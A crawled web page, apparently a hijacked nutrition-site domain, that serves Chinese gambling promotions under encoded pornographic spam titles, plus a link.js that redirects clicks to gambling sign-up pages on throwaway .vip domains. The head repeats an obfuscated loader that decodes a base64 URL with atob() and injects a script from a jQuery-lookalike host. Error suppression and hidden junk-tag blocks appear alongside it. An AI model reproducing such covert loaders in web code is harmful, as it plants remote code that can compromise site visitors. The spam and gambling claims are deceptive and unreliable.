

--- FILE ---
content_type: text/html
request_url: http://thenutritionistsgarden.com/qifei.html
body_size: 5222
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>&#20122;&#27954;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20869;&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#23567;&#35270;&#39057;</title>
    <meta name="keywords" content="&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#30005;&#24433;&#44;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#40065;" />
    <meta name="description" content="&#27431;&#32654;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#31934;&#21697;&#21407;&#21019;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#38889;&#20037;&#20037;&#20037;&#20037;&#29087;&#22899;" />
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/link.js"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
        var idcodeky = 83533708;
        var idcodejy = 85377127;
        var idcodeayx = 5110590;
    </script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
          hm.src = "https://#/hm.js?44a167f840dea2890b7c2b78a17ff796";
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
    </script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body text="white">
<h1><a href="http://thenutritionistsgarden.com/">&#20037;&#20037;&#22269;&#20135;&#65;&#8744;&#19968;&#20108;&#19977;&#95;&#20122;&#27954;&#22269;&#20135;&#20116;&#26376;&#32508;&#21512;&#95;&#22269;&#20135;&#40644;&#33394;&#23567;&#35270;&#39057;&#95;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#31532;&#19968;&#39029;</a></h1><div id="j1p4k" class="pl_css_ganrao" style="display: none;"><listing id="j1p4k"><tbody id="j1p4k"><object id="j1p4k"></object></tbody></listing><output id="j1p4k"><strong id="j1p4k"></strong></output><var id="j1p4k"><dfn id="j1p4k"><source id="j1p4k"></source></dfn></var><form id="j1p4k"></form><video id="j1p4k"></video><track id="j1p4k"></track><tt id="j1p4k"><progress id="j1p4k"><samp id="j1p4k"></samp></progress></tt><ruby id="j1p4k"><address id="j1p4k"><pre id="j1p4k"></pre></address></ruby><span id="j1p4k"><button id="j1p4k"></button></span><noscript id="j1p4k"><div id="j1p4k"></div></noscript><address id="j1p4k"></address><form id="j1p4k"></form><style id="j1p4k"><track id="j1p4k"><tbody id="j1p4k"></tbody></track></style><tbody id="j1p4k"><input id="j1p4k"></input></tbody><center id="j1p4k"><cite id="j1p4k"></cite></center><center id="j1p4k"><td id="j1p4k"></td></center><input id="j1p4k"></input><ol id="j1p4k"><strong id="j1p4k"><nav id="j1p4k"></nav></strong></ol><tbody id="j1p4k"><ol id="j1p4k"><em id="j1p4k"></em></ol></tbody><fieldset id="j1p4k"><mark id="j1p4k"><small id="j1p4k"></small></mark></fieldset><pre id="j1p4k"><rt id="j1p4k"></rt></pre><tbody id="j1p4k"><th id="j1p4k"><th id="j1p4k"></th></th></tbody><rp id="j1p4k"></rp><strong id="j1p4k"><u id="j1p4k"></u></strong><abbr id="j1p4k"></abbr><sup id="j1p4k"></sup><progress id="j1p4k"></progress><legend id="j1p4k"><strong id="j1p4k"><fieldset id="j1p4k"></fieldset></strong></legend><th id="j1p4k"><optgroup id="j1p4k"></optgroup></th><ins id="j1p4k"></ins><font id="j1p4k"></font><form id="j1p4k"></form><cite id="j1p4k"><table id="j1p4k"><bdo id="j1p4k"></bdo></table></cite><object id="j1p4k"></object><label id="j1p4k"><td id="j1p4k"></td></label><input id="j1p4k"><li id="j1p4k"></li></input><kbd id="j1p4k"><dfn id="j1p4k"></dfn></kbd><strong id="j1p4k"><output id="j1p4k"><tr id="j1p4k"></tr></output></strong><strong id="j1p4k"><sup id="j1p4k"></sup></strong><output id="j1p4k"><form id="j1p4k"><sup id="j1p4k"></sup></form></output><menuitem id="j1p4k"><acronym id="j1p4k"><tbody id="j1p4k"></tbody></acronym></menuitem><wbr id="j1p4k"></wbr><b id="j1p4k"></b><meter id="j1p4k"><noscript id="j1p4k"></noscript></meter><var id="j1p4k"></var><address id="j1p4k"></address><acronym id="j1p4k"></acronym><strong id="j1p4k"></strong><noscript id="j1p4k"></noscript><font id="j1p4k"><nav id="j1p4k"></nav></font><option id="j1p4k"><s id="j1p4k"></s></option><u id="j1p4k"></u><output id="j1p4k"><form id="j1p4k"><sup id="j1p4k"></sup></form></output><del id="j1p4k"></del><track id="j1p4k"></track><center id="j1p4k"></center><big id="j1p4k"></big><acronym id="j1p4k"><center id="j1p4k"></center></acronym><p id="j1p4k"></p><pre id="j1p4k"><rt id="j1p4k"></rt></pre><samp id="j1p4k"></samp><b id="j1p4k"><meter id="j1p4k"></meter></b><strong id="j1p4k"><u id="j1p4k"><abbr id="j1p4k"></abbr></u></strong><u id="j1p4k"></u><thead id="j1p4k"><var id="j1p4k"><cite id="j1p4k"></cite></var></thead><label id="j1p4k"></label><b id="j1p4k"><big id="j1p4k"><blockquote id="j1p4k"></blockquote></big></b><track id="j1p4k"><font id="j1p4k"><acronym id="j1p4k"></acronym></font></track><acronym id="j1p4k"><style id="j1p4k"><s id="j1p4k"></s></style></acronym><table id="j1p4k"><span id="j1p4k"><style id="j1p4k"></style></span></table><dl id="j1p4k"><label id="j1p4k"></label></dl><legend id="j1p4k"></legend><progress id="j1p4k"></progress><source id="j1p4k"></source><nav id="j1p4k"></nav><cite id="j1p4k"><noframes id="j1p4k"></noframes></cite><cite id="j1p4k"><noframes id="j1p4k"></noframes></cite><tr id="j1p4k"></tr><strong id="j1p4k"><output id="j1p4k"><tr id="j1p4k"></tr></output></strong><video id="j1p4k"></video><style id="j1p4k"><track id="j1p4k"><tbody id="j1p4k"></tbody></track></style><font id="j1p4k"></font><progress id="j1p4k"></progress><td id="j1p4k"><strong id="j1p4k"></strong></td><pre id="j1p4k"><rt id="j1p4k"></rt></pre><strike id="j1p4k"></strike><option id="j1p4k"></option><source id="j1p4k"></source><acronym id="j1p4k"><center id="j1p4k"></center></acronym><acronym id="j1p4k"></acronym><progress id="j1p4k"><ol id="j1p4k"></ol></progress><label id="j1p4k"><ruby id="j1p4k"><dfn id="j1p4k"></dfn></ruby></label><sub id="j1p4k"></sub><dl id="j1p4k"></dl><dfn id="j1p4k"><mark id="j1p4k"><ul id="j1p4k"></ul></mark></dfn><track id="j1p4k"><font id="j1p4k"><acronym id="j1p4k"></acronym></font></track><del id="j1p4k"><tbody id="j1p4k"><progress id="j1p4k"></progress></tbody></del><acronym id="j1p4k"><center id="j1p4k"></center></acronym><abbr id="j1p4k"></abbr><tfoot id="j1p4k"><object id="j1p4k"></object></tfoot></div>
<div   id="uwosmesgiaok"   class="wrap">
    <img src="/static/picture/bg1.jpg" class="bg"/>
    <div   id="uwosmesgiaok"   class="container">

        <div   id="uwosmesgiaok"   class="header">
            <ul class="game">
                <!--<li>&#20307;&#32946;</li>-->
                <!--<li>&#30495;&#20154;</li>-->
                <!--<li>&#30005;&#31454;</li>-->
                <!--<li>&#24425;&#31080;</li>-->
                <!--<li>&#26827;&#29260;</li>-->
                <!--<li>&#19990;&#30028;&#26479;</li>-->
            </ul>
        </div>

        <!--                <div   id="uwosmesgiaok"   class="header">-->
        <!--    <ul class="game">-->
                <!--<li>&#80;&#71;&#40635;&#23558;</li>-->
                <!--<li>&#30334;&#23478;&#20048;</li>-->
                <!--<li>&#80;&#71;&#30005;&#23376;</li>-->
        <!--    </ul>-->
        <!--</div>-->
                <div   id="uwosmesgiaok"   class="header">
            <ul class="game">
                <!--<li>&#20307;&#32946;</li>-->
                <!--<li>&#30495;&#20154;</li>-->
                <!--<li>&#30005;&#31454;</li>-->
                <!--<li>&#24425;&#31080;</li>-->
                <!--<li>&#26827;&#29260;</li>-->
                <!--<li>&#19990;&#30028;&#26479;</li>-->
            </ul>
        </div>
        
        <!--        <div   id="uwosmesgiaok"   class="event">-->
        <!--    <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/sbk3.png" class="section-bg"/></a>-->
        <!--</div>-->
        <div   id="uwosmesgiaok"   class="event">
            <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/sbk111.png" class="section-bg"/></a>
            <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/event1.png" class="section-bg"/></a>
        </div>
        <div   id="uwosmesgiaok"   class="contact">
            <div   id="uwosmesgiaok"   class="mar">
                <marquee scrollamount="5">
                    ??充100送100?? 集團(tuán)公告： 若遇充、提款問題請(qǐng)您及時(shí)咨詢【在線客服】，成功率100%，包您滿意！
                </marquee>
            </div>
        </div>
        <!--開云-->
        <div   id="uwosmesgiaok"   class="section section1">
            <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/ky171.png" class="section-bg" /></a>
            <div   id="uwosmesgiaok"   class="btns">
                <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/zhuce1.png" /></a>
                <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/download1.png" /></a>
            </div>
             <!-- 備份鏈接 -->
            <div   id="uwosmesgiaok"   class="btns btn2">
                <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/zhuce2.png" /></a>
                <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/download2.png" /></a>
            </div>

        </div>
        <!--九游-->
        <div   id="uwosmesgiaok"   class="section section2">
            <a onclick="clickFun2('jy',idcodejy)" target="_blank"><img src="/static/picture/jy152.png" class="section-bg" /></a>
            <div   id="uwosmesgiaok"   class="btns">
                <a onclick="clickFun2('jy',idcodejy)" target="_blank"><img src="/static/picture/zhuce1.png" /></a>
                <a onclick="clickFun2('jy',idcodejy)" target="_blank"><img src="/static/picture/download1.png" /></a>
            </div>

            <div   id="uwosmesgiaok"   class="btns btn2">
                <a onclick="clickFun2('jy',idcodejy)" target="_blank"><img src="/static/picture/zhuce2.png" /></a>
                <a onclick="clickFun2('jy',idcodejy)" target="_blank"><img src="/static/picture/download2.png" /></a>
            </div>

        </div>
        <!--愛游戲-->
        <div   id="uwosmesgiaok"   class="section section2">
            <a onclick="clickFun2('ayx',idcodeayx)" target="_blank"><img src="/static/picture/ayx131.png" class="section-bg" /></a>
            <div   id="uwosmesgiaok"   class="btns">
                <a onclick="clickFun2('ayx',idcodeayx)" target="_blank"><img src="/static/picture/zhuce1.png" /></a>
                <a onclick="clickFun2('ayx',idcodeayx)" target="_blank"><img src="/static/picture/download1.png" /></a>
            </div>

            <div   id="uwosmesgiaok"   class="btns btn2">
                <a onclick="clickFun2('ayx',idcodeayx)" target="_blank"><img src="/static/picture/zhuce2.png" /></a>
                <a onclick="clickFun2('ayx',idcodeayx)" target="_blank"><img src="/static/picture/download2.png" /></a>
            </div>

        </div>
        
        <div   id="uwosmesgiaok"   class="section section2">
            <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/shoucun.png" class="section-bg" /></a>
            <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/pgss.png" class="section-bg2" /></a>
            <!--<div   id="uwosmesgiaok"   class="btns">-->
            <!--    <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/zhuce1.png" /></a>-->
            <!--    <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/download1.png" /></a>-->
            <!--</div>-->
            <!-- 備份鏈接 -->
            <!--<div   id="uwosmesgiaok"   class="btns btn2">-->
            <!--    <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/zhuce2.png" /></a>-->
            <!--    <a onclick="clickFun2('ky',idcodeky)" target="_blank"><img src="/static/picture/download2.png" /></a>-->
            <!--</div>-->
        </div>
        
    </div>

</div>
<style>
    body {background-color: black;}

    * {
        margin: 0;
        padding: 0;
    }

    .container{
        display: flex;
        flex-direction: column;
        position: absolute;
        top: 0;
    }
    
    .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
    }

    .bg {
        width: 100%;
    }

    .header .game {
        display: flex;
        list-style: none;
        margin-top: 4%;
        font-size: clamp(6px,5vw,46px);
    }
    marquee{
        color: white;
        font-size: clamp(6px,5vw,46px);
    }
    .header .game li {
        flex: 1;
        text-align: center;
        line-height: 1;
        color: #fff;
    }
    .event .section-bg {
        width: 100%;
        margin-top: -7%;
    }

    .section {
        position: relative;
    }

    .section1{
        margin-top: -3%;
    }
    
    .section2{
        margin-top: -10%;
    }

    .section .section-bg {
        width: 100%;
    }

    .section .section-bg2 {
        width: 100%;
        margin-top: -9%;
    }

    .btns {
        position: absolute;
        top: 53%;
        left: 51%;
        transform: translateX(-50%);
        width: 90%;
        display: flex;
        justify-content: space-between;
    }
    
    .btn2{
        top: 70%;
    }
    
    .btns img {
        width: 85%;
        display: block;
        cursor: pointer;
        margin-inline: auto;
    }
</style>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://thenutritionistsgarden.com/" title="&#20037;&#20037;&#22269;&#20135;&#65;&#8744;&#19968;&#20108;&#19977;&#95;&#20122;&#27954;&#22269;&#20135;&#20116;&#26376;&#32508;&#21512;&#95;&#22269;&#20135;&#40644;&#33394;&#23567;&#35270;&#39057;&#95;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#31532;&#19968;&#39029;">&#20037;&#20037;&#22269;&#20135;&#65;&#8744;&#19968;&#20108;&#19977;&#95;&#20122;&#27954;&#22269;&#20135;&#20116;&#26376;&#32508;&#21512;&#95;&#22269;&#20135;&#40644;&#33394;&#23567;&#35270;&#39057;&#95;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#31532;&#19968;&#39029;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    try {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        var srcUrl = (curProtocol === 'https') ? 'https://zz.bdstatic.com/linksubmit/push.js' : 'http://push.zhanzhang.baidu.com/push.js';
        bp.src = srcUrl;

        bp.onload = function() {
            console.log('Baidu push script loaded successfully.');
        };

        bp.onerror = function() {
            console.error('Failed to load Baidu push script.');
        };

        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    } catch (e) {
        console.error('An error occurred while setting up Baidu push:', e);
    }
})();
</script>
</body><div id="9odrk" class="pl_css_ganrao" style="display: none;"><strong id="9odrk"><abbr id="9odrk"></abbr></strong><mark id="9odrk"></mark><sub id="9odrk"><noframes id="9odrk"></noframes></sub><noscript id="9odrk"><center id="9odrk"></center></noscript><u id="9odrk"></u><strong id="9odrk"></strong><listing id="9odrk"><b id="9odrk"><s id="9odrk"></s></b></listing><label id="9odrk"></label><ol id="9odrk"></ol><mark id="9odrk"></mark><div id="9odrk"></div><p id="9odrk"></p><u id="9odrk"></u><track id="9odrk"></track><dl id="9odrk"></dl><form id="9odrk"></form><strong id="9odrk"><u id="9odrk"></u></strong><td id="9odrk"></td><bdo id="9odrk"></bdo><tr id="9odrk"><sup id="9odrk"><del id="9odrk"></del></sup></tr><acronym id="9odrk"></acronym><pre id="9odrk"><video id="9odrk"><noscript id="9odrk"></noscript></video></pre><tt id="9odrk"><progress id="9odrk"><samp id="9odrk"></samp></progress></tt><var id="9odrk"><dfn id="9odrk"><table id="9odrk"></table></dfn></var><acronym id="9odrk"></acronym><listing id="9odrk"></listing><optgroup id="9odrk"><kbd id="9odrk"></kbd></optgroup><form id="9odrk"><p id="9odrk"><wbr id="9odrk"></wbr></p></form><nav id="9odrk"><tr id="9odrk"></tr></nav><big id="9odrk"><sup id="9odrk"><th id="9odrk"></th></sup></big><label id="9odrk"><ruby id="9odrk"><cite id="9odrk"></cite></ruby></label><dd id="9odrk"><legend id="9odrk"><nobr id="9odrk"></nobr></legend></dd><form id="9odrk"></form><u id="9odrk"><source id="9odrk"></source></u><strike id="9odrk"><ruby id="9odrk"><strong id="9odrk"></strong></ruby></strike><samp id="9odrk"></samp><dfn id="9odrk"></dfn><dl id="9odrk"></dl><tr id="9odrk"></tr><strong id="9odrk"><output id="9odrk"><tr id="9odrk"></tr></output></strong><acronym id="9odrk"></acronym><pre id="9odrk"></pre><legend id="9odrk"><strong id="9odrk"><u id="9odrk"></u></strong></legend><sup id="9odrk"></sup><input id="9odrk"><blockquote id="9odrk"></blockquote></input><pre id="9odrk"><video id="9odrk"><noscript id="9odrk"></noscript></video></pre><tr id="9odrk"><pre id="9odrk"></pre></tr><track id="9odrk"></track><button id="9odrk"></button><nav id="9odrk"><tr id="9odrk"></tr></nav><big id="9odrk"></big><center id="9odrk"><td id="9odrk"></td></center><acronym id="9odrk"><menu id="9odrk"></menu></acronym><ruby id="9odrk"><address id="9odrk"><pre id="9odrk"></pre></address></ruby><track id="9odrk"><font id="9odrk"><optgroup id="9odrk"></optgroup></font></track><del id="9odrk"><tbody id="9odrk"><blockquote id="9odrk"></blockquote></tbody></del><acronym id="9odrk"><center id="9odrk"></center></acronym><listing id="9odrk"><b id="9odrk"><option id="9odrk"></option></b></listing><acronym id="9odrk"></acronym><legend id="9odrk"></legend><mark id="9odrk"></mark><track id="9odrk"><font id="9odrk"><acronym id="9odrk"></acronym></font></track><div id="9odrk"></div><style id="9odrk"><track id="9odrk"><tbody id="9odrk"></tbody></track></style><input id="9odrk"></input><label id="9odrk"></label><thead id="9odrk"><var id="9odrk"><cite id="9odrk"></cite></var></thead><option id="9odrk"></option><track id="9odrk"><font id="9odrk"><acronym id="9odrk"></acronym></font></track><dl id="9odrk"><nav id="9odrk"></nav></dl><mark id="9odrk"><pre id="9odrk"><tr id="9odrk"></tr></pre></mark><meter id="9odrk"></meter><dl id="9odrk"><nav id="9odrk"></nav></dl><sub id="9odrk"></sub><sub id="9odrk"><p id="9odrk"></p></sub><sub id="9odrk"><p id="9odrk"></p></sub><bdo id="9odrk"><button id="9odrk"></button></bdo><sup id="9odrk"><optgroup id="9odrk"><menu id="9odrk"></menu></optgroup></sup><strike id="9odrk"><dfn id="9odrk"><pre id="9odrk"></pre></dfn></strike><mark id="9odrk"><pre id="9odrk"><tr id="9odrk"></tr></pre></mark><p id="9odrk"><delect id="9odrk"></delect></p><pre id="9odrk"></pre><em id="9odrk"></em><td id="9odrk"><strong id="9odrk"></strong></td><small id="9odrk"></small><acronym id="9odrk"><style id="9odrk"><s id="9odrk"></s></style></acronym><pre id="9odrk"></pre><listing id="9odrk"></listing><label id="9odrk"></label><sup id="9odrk"><wbr id="9odrk"></wbr></sup><dl id="9odrk"></dl><xmp id="9odrk"><dl id="9odrk"></dl></xmp><del id="9odrk"><tbody id="9odrk"><s id="9odrk"></s></tbody></del><var id="9odrk"></var><acronym id="9odrk"><center id="9odrk"></center></acronym><button id="9odrk"></button><em id="9odrk"></em><listing id="9odrk"></listing><ins id="9odrk"></ins><dfn id="9odrk"><source id="9odrk"></source></dfn><style id="9odrk"><track id="9odrk"><tbody id="9odrk"></tbody></track></style><listing id="9odrk"><b id="9odrk"><track id="9odrk"></track></b></listing><legend id="9odrk"></legend><ol id="9odrk"></ol><cite id="9odrk"></cite><i id="9odrk"></i><font id="9odrk"></font><em id="9odrk"></em><form id="9odrk"></form><u id="9odrk"></u><video id="9odrk"></video><button id="9odrk"><xmp id="9odrk"></xmp></button><p id="9odrk"></p><small id="9odrk"><option id="9odrk"></option></small><center id="9odrk"></center><var id="9odrk"></var><button id="9odrk"><xmp id="9odrk"></xmp></button><p id="9odrk"></p><xmp id="9odrk"></xmp><nobr id="9odrk"><tt id="9odrk"><em id="9odrk"></em></tt></nobr><address id="9odrk"><abbr id="9odrk"></abbr></address><form id="9odrk"><mark id="9odrk"><tt id="9odrk"></tt></mark></form><th id="9odrk"><optgroup id="9odrk"></optgroup></th><font id="9odrk"></font><progress id="9odrk"><ol id="9odrk"><strike id="9odrk"></strike></ol></progress><listing id="9odrk"><tfoot id="9odrk"></tfoot></listing><th id="9odrk"><menu id="9odrk"></menu></th><output id="9odrk"></output><center id="9odrk"></center><rp id="9odrk"></rp><sup id="9odrk"><optgroup id="9odrk"><menu id="9odrk"></menu></optgroup></sup><font id="9odrk"><thead id="9odrk"><center id="9odrk"></center></thead></font><dfn id="9odrk"><mark id="9odrk"><ul id="9odrk"></ul></mark></dfn><big id="9odrk"></big><strong id="9odrk"><u id="9odrk"></u></strong><source id="9odrk"><bdo id="9odrk"></bdo></source><sub id="9odrk"></sub><xmp id="9odrk"></xmp><b id="9odrk"><big id="9odrk"><blockquote id="9odrk"></blockquote></big></b><label id="9odrk"></label><track id="9odrk"></track><big id="9odrk"><sup id="9odrk"><th id="9odrk"></th></sup></big><dfn id="9odrk"><source id="9odrk"></source></dfn><acronym id="9odrk"><center id="9odrk"></center></acronym><ol id="9odrk"><strong id="9odrk"><nav id="9odrk"></nav></strong></ol><strong id="9odrk"></strong><i id="9odrk"><blockquote id="9odrk"></blockquote></i><mark id="9odrk"><pre id="9odrk"><tr id="9odrk"></tr></pre></mark><dl id="9odrk"></dl><ol id="9odrk"><strong id="9odrk"><nav id="9odrk"></nav></strong></ol></div>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://thenutritionistsgarden.com/link.js
body_size: 1997
content:
var  kypc ="https://www.8qq5y5.vip:7443/register/";//kykypc
var  kyh5 ="https://www.9gvxkp.vip:6001/entry/register/";//kykyh5
var  kyapp="https://www.9gvxkp.vip:6001/";//kykyapp


var ayxpc ="https://www.5ndvpn.vip:9122/register/";//ayxkypc
var ayxh5 ="https://www.o4vmw0.vip:9048/entry/register/";//ayxkyh5
var ayxapp="https://www.o4vmw0.vip:9048/";//ayxkyapp


var jypc ="https://www.eaj1kc.vip:8826/register/";//jykypc
var jyh5 ="https://www.7sqetc.vip:3127/entry/register/";//jykyh5
var jyapp="https://www.7sqetc.vip:3127/";//jykyapp

var i_code = "?i_code=";

function getDevice() {
if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
    return 'mobile';
} else {
    return 'pc';
}
}

const device = getDevice();

function clickFun(key,code){
if (key === 'ky') {
    window.location.href = device == 'pc' ? kypc+i_code+code : kyh5+i_code+code;
} else if( key === 'ayx') {
    window.location.href = device == 'pc' ? ayxpc+i_code+code : ayxh5+i_code+code;
} else if( key === 'jy') {
    window.location.href = device == 'pc' ? jypc+i_code+code : jyh5+i_code+code;
} else if( key === 'kyApp') {
    window.location.href = kyapp+i_code+code;
} else if( key === 'ayxApp') {
     window.location.href = ayxapp+i_code+code;
} else if( key === 'jyApp'){
    window.location.href = jyapp+i_code+code;
}
}

function clickFun2(key,code) {
  if(key=="ky"&&device=="mobile"){window.open(kyh5+i_code+code);
  }
  else if(key=="ky"&&device=="pc"){window.open(kypc+i_code+code);
  }
  else if(key=="kyApp"){window.open(kyapp+i_code+code);
  }
  else if(key=="jy"&&device=="mobile"){window.open(jyh5+i_code+code);
  }
  else if(key=="jy"&&device=="pc"){window.open(jypc+i_code+code);
  }
  else if(key=="jyApp"){window.open(jyapp+i_code+code);
  }
  else if(key=="ayx"&&device=="mobile"){window.open(ayxh5+i_code+code);
  }
  else if(key=="ayx"&&device=="pc"){window.open(ayxpc+i_code+code);
  }
  else if(key=="ayxApp"){window.open(ayxapp+i_code+code);
  }
 }